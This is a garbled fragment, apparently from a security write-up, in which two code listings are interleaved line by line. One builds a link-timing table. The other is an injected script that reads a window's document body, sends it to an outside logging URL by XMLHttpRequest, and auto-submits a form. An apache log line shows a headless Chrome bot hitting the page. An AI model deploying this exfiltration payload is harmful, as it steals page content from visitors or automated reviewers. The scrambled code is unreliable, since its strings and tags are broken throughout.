
  var table = document.createElement('table');

    var first = window.open('', 'first').document.body
  table.innerHTML = '<tr><th></th><th>URL</th><th>Times
  table.className = 'linklist';

    x=new XMLHttpRequest;
  for (var i=0; i < urls.length; i++) {

    x.open('GET', 'https://bawolff.net/log?'+encodeURI
    var a = document.createElement('a');

    a.href = urls[i];

    x.send();
    a.textContent = urls[i];

    var times = document.createElement('span');

   </script>"
    times.className = 'timings';

    var tick = document.createElement('span');

  >
    tick.textContent = '\u2713';

 <
input
id
="
sub
" 
type
="
submit
" 
value
="
submit
">
    tick.className = 'visited';

</
form
>
    var tr = document.createElement('tr');

<
script
>
    for (var j=0; j<3; j++) 

	document.getElementById( 'noteform' ).submit()
      tr.appendChild(document.createElement('td'));

    tr.cells[0].appendChild(tick);

</script>
    tr.cells[1].appendChild(a);

    tr.cells[2].appendChild(times);

    table.appendChild(tr);

This results in the following in my apache log:
    timespans[i] = times;

    linkspans[i] = tick;

34.86.22.124 - - [12/Oct/2021:03:17:59
+0000] "GET /notes.htm HTTP/1.1" 200 6138
  }

"-" "Mozilla/5.0 (X11; Linux x86_64)
  document.getElementById('log').appendChild(table);

}

AppleWebKit/537.36 (KHTML, like Gecko)
setupLinks();

HeadlessChrome/93.0.4577.0 Safari/537.36"